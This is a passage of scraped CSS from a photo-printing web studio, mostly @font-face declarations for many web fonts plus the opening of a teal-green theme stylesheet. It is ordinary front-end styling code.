format('woff'),url(../pdffonts/merriweathersans_i.ttf) format('truetype'),url(../pdffonts/merriweathersans_i.svg#MerriweatherSans_i) format('svg')}@font-face{font-family:MerriweatherSans_bi;src:url(../pdffonts/merriweathersans_bi.eot);src:url(../pdffonts/merriweathersans_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/merriweathersans_bi.woff2) format('woff2'),url(../pdffonts/merriweathersans_bi.woff) format('woff'),url(../pdffonts/merriweathersans_bi.ttf) format('truetype'),url(../pdffonts/merriweathersans_bi.svg#MerriweatherSans_bi) format('svg')}@font-face{font-family:Nobile;src:url(../pdffonts/nobile.eot);src:url(../pdffonts/nobile.eot?#iefix) format('embedded-opentype'),url(../pdffonts/nobile.woff2) format('woff2'),url(../pdffonts/nobile.woff) format('woff'),url(../pdffonts/nobile.ttf) format('truetype'),url(../pdffonts/nobile.svg#Nobile) format('svg')}@font-face{font-family:Nobile_b;src:url(../pdffonts/nobile_b.eot);src:url(../pdffonts/nobile_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/nobile_b.woff2) format('woff2'),url(../pdffonts/nobile_b.woff) format('woff'),url(../pdffonts/nobile_b.ttf) format('truetype'),url(../pdffonts/nobile_b.svg#Nobile_b) format('svg')}@font-face{font-family:Nobile_i;src:url(../pdffonts/nobile_i.eot);src:url(../pdffonts/nobile_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/nobile_i.woff2) format('woff2'),url(../pdffonts/nobile_i.woff) format('woff'),url(../pdffonts/nobile_i.ttf) format('truetype'),url(../pdffonts/nobile_i.svg#Nobile_i) format('svg')}@font-face{font-family:Nobile_bi;src:url(../pdffonts/nobile_bi.eot);src:url(../pdffonts/nobile_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/nobile_bi.woff2) format('woff2'),url(../pdffonts/nobile_bi.woff) format('woff'),url(../pdffonts/nobile_bi.ttf) format('truetype'),url(../pdffonts/nobile_bi.svg#Nobile_bi) format('svg')}@font-face{font-family:NotoSerif;src:url(../pdffonts/notoserif.eot);src:url(../pdffonts/notoserif.eot?#iefix) format('embedded-opentype'),url(../pdffonts/notoserif.woff2) format('woff2'),url(../pdffonts/notoserif.woff) format('woff'),url(../pdffonts/notoserif.ttf) format('truetype'),url(../pdffonts/notoserif.svg#NotoSerif) format('svg')}@font-face{font-family:NotoSerif_b;src:url(../pdffonts/notoserif_b.eot);src:url(../pdffonts/notoserif_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/notoserif_b.woff2) format('woff2'),url(../pdffonts/notoserif_b.woff) format('woff'),url(../pdffonts/notoserif_b.ttf) format('truetype'),url(../pdffonts/notoserif_b.svg#NotoSerif_b) format('svg')}@font-face{font-family:NotoSerif_i;src:url(../pdffonts/notoserif_i.eot);src:url(../pdffonts/notoserif_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/notoserif_i.woff2) format('woff2'),url(../pdffonts/notoserif_i.woff) format('woff'),url(../pdffonts/notoserif_i.ttf) format('truetype'),url(../pdffonts/notoserif_i.svg#NotoSerif_i) format('svg')}@font-face{font-family:NotoSerif_bi;src:url(../pdffonts/notoserif_bi.eot);src:url(../pdffonts/notoserif_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/notoserif_bi.woff2) format('woff2'),url(../pdffonts/notoserif_bi.woff) format('woff'),url(../pdffonts/notoserif_bi.ttf) format('truetype'),url(../pdffonts/notoserif_bi.svg#NotoSerif_bi) format('svg')}@font-face{font-family:OldStandardTT;src:url(../pdffonts/oldstandardtt.eot);src:url(../pdffonts/oldstandardtt.eot?#iefix) format('embedded-opentype'),url(../pdffonts/oldstandardtt.woff2) format('woff2'),url(../pdffonts/oldstandardtt.woff) format('woff'),url(../pdffonts/oldstandardtt.ttf) format('truetype'),url(../pdffonts/oldstandardtt.svg#OldStandardTT) format('svg')}@font-face{font-family:OldStandardTT_b;src:url(../pdffonts/oldstandardtt_b.eot);src:url(../pdffonts/oldstandardtt_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/oldstandardtt_b.woff2) format('woff2'),url(../pdffonts/oldstandardtt_b.woff) format('woff'),url(../pdffonts/oldstandardtt_b.ttf) format('truetype'),url(../pdffonts/oldstandardtt_b.svg#OldStandardTT_b) format('svg')}@font-face{font-family:OldStandardTT_i;src:url(../pdffonts/oldstandardtt_i.eot);src:url(../pdffonts/oldstandardtt_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/oldstandardtt_i.woff2) format('woff2'),url(../pdffonts/oldstandardtt_i.woff) format('woff'),url(../pdffonts/oldstandardtt_i.ttf) format('truetype'),url(../pdffonts/oldstandardtt_i.svg#OldStandardTT_i) format('svg')}@font-face{font-family:OldStandardTT_bi;src:url(../pdffonts/oldstandardtt_bi.eot);src:url(../pdffonts/oldstandardtt_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/oldstandardtt_bi.woff2) format('woff2'),url(../pdffonts/oldstandardtt_bi.woff) format('woff'),url(../pdffonts/oldstandardtt_bi.ttf) format('truetype'),url(../pdffonts/oldstandardtt_bi.svg#OldStandardTT_bi) format('svg')}@font-face{font-family:Overlock;src:url(../pdffonts/overlock.eot);src:url(../pdffonts/overlock.eot?#iefix) format('embedded-opentype'),url(../pdffonts/overlock.woff2) format('woff2'),url(../pdffonts/overlock.woff) format('woff'),url(../pdffonts/overlock.ttf) format('truetype'),url(../pdffonts/overlock.svg#Overlock) format('svg')}@font-face{font-family:Overlock_b;src:url(../pdffonts/overlock_b.eot);src:url(../pdffonts/overlock_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/overlock_b.woff2) format('woff2'),url(../pdffonts/overlock_b.woff) format('woff'),url(../pdffonts/overlock_b.ttf) format('truetype'),url(../pdffonts/overlock_b.svg#Overlock_b) format('svg')}@font-face{font-family:Overlock_i;src:url(../pdffonts/overlock_i.eot);src:url(../pdffonts/overlock_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/overlock_i.woff2) format('woff2'),url(../pdffonts/overlock_i.woff) format('woff'),url(../pdffonts/overlock_i.ttf) format('truetype'),url(../pdffonts/overlock_i.svg#Overlock_i) format('svg')}@font-face{font-family:Overlock_bi;src:url(../pdffonts/overlock_bi.eot);src:url(../pdffonts/overlock_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/overlock_bi.woff2) format('woff2'),url(../pdffonts/overlock_bi.woff) format('woff'),url(../pdffonts/overlock_bi.ttf) format('truetype'),url(../pdffonts/overlock_bi.svg#Overlock_bi) format('svg')}@font-face{font-family:Pacifico;src:url(../pdffonts/pacifico.eot);src:url(../pdffonts/pacifico.eot?#iefix) format('embedded-opentype'),url(../pdffonts/pacifico.woff2) format('woff2'),url(../pdffonts/pacifico.woff) format('woff'),url(../pdffonts/pacifico.ttf) format('truetype'),url(../pdffonts/pacifico.svg#Pacifico) format('svg')}@font-face{font-family:PassionOne;src:url(../pdffonts/passionone.eot);src:url(../pdffonts/passionone.eot?#iefix) format('embedded-opentype'),url(../pdffonts/passionone.woff2) format('woff2'),url(../pdffonts/passionone.woff) format('woff'),url(../pdffonts/passionone.ttf) format('truetype'),url(../pdffonts/passionone.svg#PassionOne) format('svg')}@font-face{font-family:PassionOne_b;src:url(../pdffonts/passionone_b.eot);src:url(../pdffonts/passionone_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/passionone_b.woff2) format('woff2'),url(../pdffonts/passionone_b.woff) format('woff'),url(../pdffonts/passionone_b.ttf) format('truetype'),url(../pdffonts/passionone_b.svg#PassionOne_b) format('svg')}@font-face{font-family:Patrickhand;src:url(../pdffonts/patrickhand.eot);src:url(../pdffonts/patrickhand.eot?#iefix) format('embedded-opentype'),url(../pdffonts/patrickhand.woff2) format('woff2'),url(../pdffonts/patrickhand.woff) format('woff'),url(../pdffonts/patrickhand.ttf) format('truetype'),url(../pdffonts/patrickhand.svg#Patrickhand) format('svg')}@font-face{font-family:Philosopher;src:url(../pdffonts/philosopher.eot);src:url(../pdffonts/philosopher.eot?#iefix) format('embedded-opentype'),url(../pdffonts/philosopher.woff2) format('woff2'),url(../pdffonts/philosopher.woff) format('woff'),url(../pdffonts/philosopher.ttf) format('truetype'),url(../pdffonts/philosopher.svg#Philosopher) format('svg')}@font-face{font-family:Philosopher_b;src:url(../pdffonts/philosopher_b.eot);src:url(../pdffonts/philosopher_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/philosopher_b.woff2) format('woff2'),url(../pdffonts/philosopher_b.woff) format('woff'),url(../pdffonts/philosopher_b.ttf) format('truetype'),url(../pdffonts/philosopher_b.svg#Philosopher_b) format('svg')}@font-face{font-family:Philosopher_i;src:url(../pdffonts/philosopher_i.eot);src:url(../pdffonts/philosopher_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/philosopher_i.woff2) format('woff2'),url(../pdffonts/philosopher_i.woff) format('woff'),url(../pdffonts/philosopher_i.ttf) format('truetype'),url(../pdffonts/philosopher_i.svg#Philosopher_i) format('svg')}@font-face{font-family:Philosopher_bi;src:url(../pdffonts/philosopher_bi.eot);src:url(../pdffonts/philosopher_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/philosopher_bi.woff2) format('woff2'),url(../pdffonts/philosopher_bi.woff) format('woff'),url(../pdffonts/philosopher_bi.ttf) format('truetype'),url(../pdffonts/philosopher_bi.svg#Philosopher_bi) format('svg')}@font-face{font-family:Playball;src:url(../pdffonts/playball.eot);src:url(../pdffonts/playball.eot?#iefix) format('embedded-opentype'),url(../pdffonts/playball.woff2) format('woff2'),url(../pdffonts/playball.woff) format('woff'),url(../pdffonts/playball.ttf) format('truetype'),url(../pdffonts/playball.svg#Playball) format('svg')}@font-face{font-family:PlayfairDisplaySC;src:url(../pdffonts/playfairdisplaysc.eot);src:url(../pdffonts/playfairdisplaysc.eot?#iefix) format('embedded-opentype'),url(../pdffonts/playfairdisplaysc.woff2) format('woff2'),url(../pdffonts/playfairdisplaysc.woff) format('woff'),url(../pdffonts/playfairdisplaysc.ttf) format('truetype'),url(../pdffonts/playfairdisplaysc.svg#PlayfairDisplaySC) format('svg')}@font-face{font-family:PlayfairDisplaySC_b;src:url(../pdffonts/playfairdisplaysc_b.eot);src:url(../pdffonts/playfairdisplaysc_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/playfairdisplaysc_b.woff2) format('woff2'),url(../pdffonts/playfairdisplaysc_b.woff) format('woff'),url(../pdffonts/playfairdisplaysc_b.ttf) format('truetype'),url(../pdffonts/playfairdisplaysc_b.svg#PlayfairDisplaySC_b) format('svg')}@font-face{font-family:PlayfairDisplaySC_i;src:url(../pdffonts/playfairdisplaysc_i.eot);src:url(../pdffonts/playfairdisplaysc_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/playfairdisplaysc_i.woff2) format('woff2'),url(../pdffonts/playfairdisplaysc_i.woff) format('woff'),url(../pdffonts/playfairdisplaysc_i.ttf) format('truetype'),url(../pdffonts/playfairdisplaysc_i.svg#PlayfairDisplaySC_i) format('svg')}@font-face{font-family:PlayfairDisplaySC_bi;src:url(../pdffonts/playfairdisplaysc_bi.eot);src:url(../pdffonts/playfairdisplaysc_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/playfairdisplaysc_bi.woff2) format('woff2'),url(../pdffonts/playfairdisplaysc_bi.woff) format('woff'),url(../pdffonts/playfairdisplaysc_bi.ttf) format('truetype'),url(../pdffonts/playfairdisplaysc_bi.svg#PlayfairDisplaySC_bi) format('svg')}@font-face{font-family:Puritan;src:url(../pdffonts/puritan.eot);src:url(../pdffonts/puritan.eot?#iefix) format('embedded-opentype'),url(../pdffonts/puritan.woff2) format('woff2'),url(../pdffonts/puritan.woff) format('woff'),url(../pdffonts/puritan.ttf) format('truetype'),url(../pdffonts/puritan.svg#Puritan) format('svg')}@font-face{font-family:Puritan_b;src:url(../pdffonts/puritan_b.eot);src:url(../pdffonts/puritan_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/puritan_b.woff2) format('woff2'),url(../pdffonts/puritan_b.woff) format('woff'),url(../pdffonts/puritan_b.ttf) format('truetype'),url(../pdffonts/puritan_b.svg#Puritan_b) format('svg')}@font-face{font-family:Puritan_i;src:url(../pdffonts/puritan_i.eot);src:url(../pdffonts/puritan_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/puritan_i.woff2) format('woff2'),url(../pdffonts/puritan_i.woff) format('woff'),url(../pdffonts/puritan_i.ttf) format('truetype'),url(../pdffonts/puritan_i.svg#Puritan_i) format('svg')}@font-face{font-family:Puritan_bi;src:url(../pdffonts/puritan_bi.eot);src:url(../pdffonts/puritan_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/puritan_bi.woff2) format('woff2'),url(../pdffonts/puritan_bi.woff) format('woff'),url(../pdffonts/puritan_bi.ttf) format('truetype'),url(../pdffonts/puritan_bi.svg#Puritan_bi) format('svg')}@font-face{font-family:Quantico;src:url(../pdffonts/quantico.eot);src:url(../pdffonts/quantico.eot?#iefix) format('embedded-opentype'),url(../pdffonts/quantico.woff2) format('woff2'),url(../pdffonts/quantico.woff) format('woff'),url(../pdffonts/quantico.ttf) format('truetype'),url(../pdffonts/quantico.svg#Quantico) format('svg')}@font-face{font-family:Quantico_b;src:url(../pdffonts/quantico_b.eot);src:url(../pdffonts/quantico_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/quantico_b.woff2) format('woff2'),url(../pdffonts/quantico_b.woff) format('woff'),url(../pdffonts/quantico_b.ttf) format('truetype'),url(../pdffonts/quantico_b.svg#Quantico_b) format('svg')}@font-face{font-family:Quantico_i;src:url(../pdffonts/quantico_i.eot);src:url(../pdffonts/quantico_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/quantico_i.woff2) format('woff2'),url(../pdffonts/quantico_i.woff) format('woff'),url(../pdffonts/quantico_i.ttf) format('truetype'),url(../pdffonts/quantico_i.svg#Quantico_i) format('svg')}@font-face{font-family:Quantico_bi;src:url(../pdffonts/quantico_bi.eot);src:url(../pdffonts/quantico_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/quantico_bi.woff2) format('woff2'),url(../pdffonts/quantico_bi.woff) format('woff'),url(../pdffonts/quantico_bi.ttf) format('truetype'),url(../pdffonts/quantico_bi.svg#Quantico_bi) format('svg')}@font-face{font-family:Rambla;src:url(../pdffonts/rambla.eot);src:url(../pdffonts/rambla.eot?#iefix) format('embedded-opentype'),url(../pdffonts/rambla.woff2) format('woff2'),url(../pdffonts/rambla.woff) format('woff'),url(../pdffonts/rambla.ttf) format('truetype'),url(../pdffonts/rambla.svg#Rambla) format('svg')}@font-face{font-family:Rambla_b;src:url(../pdffonts/rambla_b.eot);src:url(../pdffonts/rambla_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/rambla_b.woff2) format('woff2'),url(../pdffonts/rambla_b.woff) format('woff'),url(../pdffonts/rambla_b.ttf) format('truetype'),url(../pdffonts/rambla_b.svg#Rambla_b) format('svg')}@font-face{font-family:Rambla_i;src:url(../pdffonts/rambla_i.eot);src:url(../pdffonts/rambla_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/rambla_i.woff2) format('woff2'),url(../pdffonts/rambla_i.woff) format('woff'),url(../pdffonts/rambla_i.ttf) format('truetype'),url(../pdffonts/rambla_i.svg#Rambla_i) format('svg')}@font-face{font-family:Rambla_bi;src:url(../pdffonts/rambla_bi.eot);src:url(../pdffonts/rambla_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/rambla_bi.woff2) format('woff2'),url(../pdffonts/rambla_bi.woff) format('woff'),url(../pdffonts/rambla_bi.ttf) format('truetype'),url(../pdffonts/rambla_bi.svg#Rambla_bi) format('svg')}@font-face{font-family:RaseGPL;src:url(../pdffonts/rasegpl.eot);src:url(../pdffonts/rasegpl.eot?#iefix) format('embedded-opentype'),url(../pdffonts/rasegpl.woff2) format('woff2'),url(../pdffonts/rasegpl.woff) format('woff'),url(../pdffonts/rasegpl.ttf) format('truetype'),url(../pdffonts/rasegpl.svg#RaseGPL) format('svg')}@font-face{font-family:RibeyeMarrow;src:url(../pdffonts/ribeyemarrow.eot);src:url(../pdffonts/ribeyemarrow.eot?#iefix) format('embedded-opentype'),url(../pdffonts/ribeyemarrow.woff2) format('woff2'),url(../pdffonts/ribeyemarrow.woff) format('woff'),url(../pdffonts/ribeyemarrow.ttf) format('truetype'),url(../pdffonts/ribeyemarrow.svg#RibeyeMarrow) format('svg')}@font-face{font-family:Roboto;src:url(../pdffonts/roboto.eot);src:url(../pdffonts/roboto.eot?#iefix) format('embedded-opentype'),url(../pdffonts/roboto.woff2) format('woff2'),url(../pdffonts/roboto.woff) format('woff'),url(../pdffonts/roboto.ttf) format('truetype'),url(../pdffonts/roboto.svg#Roboto) format('svg')}@font-face{font-family:Roboto_b;src:url(../pdffonts/roboto_b.eot);src:url(../pdffonts/roboto_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/roboto_b.woff2) format('woff2'),url(../pdffonts/roboto_b.woff) format('woff'),url(../pdffonts/roboto_b.ttf) format('truetype'),url(../pdffonts/roboto_b.svg#Roboto_b) format('svg')}@font-face{font-family:Roboto_i;src:url(../pdffonts/roboto_i.eot);src:url(../pdffonts/roboto_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/roboto_i.woff2) format('woff2'),url(../pdffonts/roboto_i.woff) format('woff'),url(../pdffonts/roboto_i.ttf) format('truetype'),url(../pdffonts/roboto_i.svg#Roboto_i) format('svg')}@font-face{font-family:Roboto_bi;src:url(../pdffonts/roboto_bi.eot);src:url(../pdffonts/roboto_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/roboto_bi.woff2) format('woff2'),url(../pdffonts/roboto_bi.woff) format('woff'),url(../pdffonts/roboto_bi.ttf) format('truetype'),url(../pdffonts/roboto_bi.svg#Roboto_bi) format('svg')}@font-face{font-family:Rochester;src:url(../pdffonts/rochester.eot);src:url(../pdffonts/rochester.eot?#iefix) format('embedded-opentype'),url(../pdffonts/rochester.woff2) format('woff2'),url(../pdffonts/rochester.woff) format('woff'),url(../pdffonts/rochester.ttf) format('truetype'),url(../pdffonts/rochester.svg#Rochester) format('svg')}@font-face{font-family:SansGuiltWafer;src:url(../pdffonts/sansguiltwafer.eot);src:url(../pdffonts/sansguiltwafer.eot?#iefix) format('embedded-opentype'),url(../pdffonts/sansguiltwafer.woff2) format('woff2'),url(../pdffonts/sansguiltwafer.woff) format('woff'),url(../pdffonts/sansguiltwafer.ttf) format('truetype'),url(../pdffonts/sansguiltwafer.svg#SansGuiltWafer) format('svg')}@font-face{font-family:Satisfy;src:url(../pdffonts/satisfy.eot);src:url(../pdffonts/satisfy.eot?#iefix) format('embedded-opentype'),url(../pdffonts/satisfy.woff2) format('woff2'),url(../pdffonts/satisfy.woff) format('woff'),url(../pdffonts/satisfy.ttf) format('truetype'),url(../pdffonts/satisfy.svg#Satisfy) format('svg')}@font-face{font-family:Scada;src:url(../pdffonts/scada.eot);src:url(../pdffonts/scada.eot?#iefix) format('embedded-opentype'),url(../pdffonts/scada.woff2) format('woff2'),url(../pdffonts/scada.woff) format('woff'),url(../pdffonts/scada.ttf) format('truetype'),url(../pdffonts/scada.svg#Scada) format('svg')}@font-face{font-family:Scada_b;src:url(../pdffonts/scada_b.eot);src:url(../pdffonts/scada_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/scada_b.woff2) format('woff2'),url(../pdffonts/scada_b.woff) format('woff'),url(../pdffonts/scada_b.ttf) format('truetype'),url(../pdffonts/scada_b.svg#Scada_b) format('svg')}@font-face{font-family:Scada_i;src:url(../pdffonts/scada_i.eot);src:url(../pdffonts/scada_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/scada_i.woff2) format('woff2'),url(../pdffonts/scada_i.woff) format('woff'),url(../pdffonts/scada_i.ttf) format('truetype'),url(../pdffonts/scada_i.svg#Scada_i) format('svg')}@font-face{font-family:Scada_bi;src:url(../pdffonts/scada_bi.eot);src:url(../pdffonts/scada_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/scada_bi.woff2) format('woff2'),url(../pdffonts/scada_bi.woff) format('woff'),url(../pdffonts/scada_bi.ttf) format('truetype'),url(../pdffonts/scada_bi.svg#Scada_bi) format('svg')}@font-face{font-family:Simonetta;src:url(../pdffonts/simonetta.eot);src:url(../pdffonts/simonetta.eot?#iefix) format('embedded-opentype'),url(../pdffonts/simonetta.woff2) format('woff2'),url(../pdffonts/simonetta.woff) format('woff'),url(../pdffonts/simonetta.ttf) format('truetype'),url(../pdffonts/simonetta.svg#Simonetta) format('svg')}@font-face{font-family:Simonetta_i;src:url(../pdffonts/simonetta_i.eot);src:url(../pdffonts/simonetta_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/simonetta_i.woff2) format('woff2'),url(../pdffonts/simonetta_i.woff) format('woff'),url(../pdffonts/simonetta_i.ttf) format('truetype'),url(../pdffonts/simonetta_i.svg#Simonetta_i) format('svg')}@font-face{font-family:Tinos;src:url(../pdffonts/tinos.eot);src:url(../pdffonts/tinos.eot?#iefix) format('embedded-opentype'),url(../pdffonts/tinos.woff2) format('woff2'),url(../pdffonts/tinos.woff) format('woff'),url(../pdffonts/tinos.ttf) format('truetype'),url(../pdffonts/tinos.svg#Tinos) format('svg')}@font-face{font-family:Tinos_b;src:url(../pdffonts/tinos_b.eot);src:url(../pdffonts/tinos_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/tinos_b.woff2) format('woff2'),url(../pdffonts/tinos_b.woff) format('woff'),url(../pdffonts/tinos_b.ttf) format('truetype'),url(../pdffonts/tinos_b.svg#Tinos_b) format('svg')}@font-face{font-family:Tinos_i;src:url(../pdffonts/tinos_i.eot);src:url(../pdffonts/tinos_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/tinos_i.woff2) format('woff2'),url(../pdffonts/tinos_i.woff) format('woff'),url(../pdffonts/tinos_i.ttf) format('truetype'),url(../pdffonts/tinos_i.svg#Tinos_i) format('svg')}@font-face{font-family:Tinos_bi;src:url(../pdffonts/tinos_bi.eot);src:url(../pdffonts/tinos_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/tinos_bi.woff2) format('woff2'),url(../pdffonts/tinos_bi.woff) format('woff'),url(../pdffonts/tinos_bi.ttf) format('truetype'),url(../pdffonts/tinos_bi.svg#Tinos_bi) format('svg')}@font-face{font-family:Ubuntu;src:url(../pdffonts/ubuntu.eot);src:url(../pdffonts/ubuntu.eot?#iefix) format('embedded-opentype'),url(../pdffonts/ubuntu.woff2) format('woff2'),url(../pdffonts/ubuntu.woff) format('woff'),url(../pdffonts/ubuntu.ttf) format('truetype'),url(../pdffonts/ubuntu.svg#Ubuntu) format('svg')}@font-face{font-family:Ubuntu_b;src:url(../pdffonts/ubuntu_b.eot);src:url(../pdffonts/ubuntu_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/ubuntu_b.woff2) format('woff2'),url(../pdffonts/ubuntu_b.woff) format('woff'),url(../pdffonts/ubuntu_b.ttf) format('truetype'),url(../pdffonts/ubuntu_b.svg#Ubuntu_b) format('svg')}@font-face{font-family:Ubuntu_i;src:url(../pdffonts/ubuntu_i.eot);src:url(../pdffonts/ubuntu_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/ubuntu_i.woff2) format('woff2'),url(../pdffonts/ubuntu_i.woff) format('woff'),url(../pdffonts/ubuntu_i.ttf) format('truetype'),url(../pdffonts/ubuntu_i.svg#Ubuntu_i) format('svg')}@font-face{font-family:Ubuntu_bi;src:url(../pdffonts/ubuntu_bi.eot);src:url(../pdffonts/ubuntu_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/ubuntu_bi.woff2) format('woff2'),url(../pdffonts/ubuntu_bi.woff) format('woff'),url(../pdffonts/ubuntu_bi.ttf) format('truetype'),url(../pdffonts/ubuntu_bi.svg#Ubuntu_bi) format('svg')}@font-face {font-family:'AdobeBlank';src:url(../pdffonts/adobeblank.eot);src:url(../pdffonts/adobeblank.eot#iefix) format('embedded-opentype'),url(../pdffonts/adobeblank.otf) format('truetype');}

--- FILE ---
content_type: text/css
request_url: https://d1vf0ysofkvsdu.cloudfront.net/images/fontimages/client_font.css?v=1708942358
body_size: 249
content:
@font-face {font-family:'Avenir';src:url('../pdffonts/0/avenir.otf') format('truetype');}@font-face {font-family:'BakerScript';src:url('../pdffonts/bakerscript.ttf') format('truetype');}@font-face {font-family:'BickleyScript';src:url('../pdffonts/0/bickleyscript.otf') format('truetype');}@font-face {font-family:'Chopin';src:url('../pdffonts/0/chopin.otf') format('truetype');}@font-face {font-family:'Montserrat';src:url('../pdffonts/montserrat.ttf') format('truetype');}@font-face {font-family:'Montserrat_b';src:url('../pdffonts/montserrat_b.ttf') format('truetype');}@font-face {font-family:'Montserrat_i';src:url('../pdffonts/montserrat_i.ttf') format('truetype');}@font-face {font-family:'Montserrat_bi';src:url('../pdffonts/montserrat_bi.ttf') format('truetype');}@font-face {font-family:'MontserratBold';src:url('../pdffonts/0/montserratbold.ttf') format('truetype');}@font-face {font-family:'MontserratExtraBold';src:url('../pdffonts/0/montserratextrabold.ttf') format('truetype');}@font-face {font-family:'NotoSansYi';src:url('../pdffonts/notosansyi.ttf') format('truetype');}@font-face {font-family:'OpenSansBold';src:url('../pdffonts/0/opensansbold.ttf') format('truetype');}@font-face {font-family:'OpenSansRegular';src:url('../pdffonts/0/opensansregular.ttf') format('truetype');}@font-face {font-family:'ProximaNovaThin';src:url('../pdffonts/0/proximanovathin.otf') format('truetype');}@font-face {font-family:'Arial';src:url('../pdffonts/arial.eot');src:url('../pdffonts/arial.eot#iefix') format('embedded-opentype'),url('../pdffonts/arial.woff') format('woff'),url('../pdffonts/arial.woff2') format('woff2'),url('../pdffonts/arial.svg') format('svg'),url('../pdffonts/arial.ttf') format('truetype');}@font-face {font-family:'Arial_b';src:url('../pdffonts/arial_b.eot');src:url('../pdffonts/arial_b.eot#iefix') format('embedded-opentype'),url('../pdffonts/arial_b.woff') format('woff'),url('../pdffonts/arial_b.woff2') format('woff2'),url('../pdffonts/arial_b.svg') format('svg'),url('../pdffonts/arial_b.ttf') format('truetype');}@font-face {font-family:'Arial_i';src:url('../pdffonts/arial_i.eot');src:url('../pdffonts/arial_i.eot#iefix') format('embedded-opentype'),url('../pdffonts/arial_i.woff') format('woff'),url('../pdffonts/arial_i.woff2') format('woff2'),url('../pdffonts/arial_i.svg') format('svg'),url('../pdffonts/arial_i.ttf') format('truetype');}@font-face {font-family:'Arial_bi';src:url('../pdffonts/arial_bi.eot');src:url('../pdffonts/arial_bi.eot#iefix') format('embedded-opentype'),url('../pdffonts/arial_bi.woff') format('woff'),url('../pdffonts/arial_bi.woff2') format('woff2'),url('../pdffonts/arial_bi.svg') format('svg'),url('../pdffonts/arial_bi.ttf') format('truetype');}

--- FILE ---
content_type: text/css
request_url: https://printonline.snap.com.au/studio/Theme/tealGreen/Content/css/style.css?1708671492
body_size: 11999
content:
:root{--brand-primary: #3d9aa0;--brand-secondary: #777777;--brand-secondary-hover: #333333;--color-danger: #e17070;--dark-gray: #666666;--color-success: #289f00;--font-disabled: #ccc;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}body{font-size:12px;font-size:0.75rem}.w-33{width:30.9%}.w-25{width:22.6%}.w-100{width:100%}.d-inline-block{display:inline-block}.positin-static{position:static}.positin-relative{position:relative}.badge-primary{background-color:var(--brand-primary);font-weight:400}.text-primary,.color-primary{color:var(--brand-primary) !important}.color-secondary,.section-header{color:var(--brand-primary)}.fa-remove::before,.fa-close::before,.fa-times::before{content:"";font-family:"rx-studio"}a{color:var(--dark-gray)}a:hover{color:var(--brand-primary)}a:focus{color:var(--brand-primary)}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:var(--brand-primary)}.font-weight-bold{font-weight:600px !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.popover{font-family:"open_sans",sans-serif}.personalize-tools .tool-icon{font-size:20px;font-size:1.25rem}.personalize-tools .tool-icon .rxicon-text-main-s{font-size:15px;font-size:0.9375rem}.personalize-tools .tool-text{font-size:11px;font-size:0.6875rem}.form-control,label{font-size:12px;font-size:0.75rem}.tool-text,.tooltip,.popover{font-size:11px;font-size:0.6875rem}.font-xl,.btn-lg{font-size:19px;font-size:1.1875rem}.font-lg{font-size:17px;font-size:1.0625rem}.font-md,.close{font-size:14px;font-size:0.875rem}.font-sm,.btn-sm{font-size:11px;font-size:0.6875rem}.fa-lg,.introjs-tooltip{font-size:15px;font-size:0.9375rem}.form-control{background:#fff;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;height:26px}.form-control:focus{border-color:var(--brand-primary)}.form-group{margin-top:0}.form-group .control-label{font-weight:400;padding-top:0;color:var(--dark-gray)}.form-group .form-control{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.form-group .form-control:focus{border-color:var(--brand-primary)}.form-group.active textarea.form-control{border-color:var(--brand-primary)}.form-group.active span.richTextEditor{border-color:var(--brand-primary)}.third-party-login .form-control{height:32px}.custom-range{width:100%}.custom-range::-webkit-slider-runnable-track{background:var(--brand-primary)}.custom-range::-moz-range-track{background:var(--brand-primary)}.custom-checkbox .custom-control-input:checked~.custom-control-label:before{background-color:var(--brand-primary)}.custom-radio 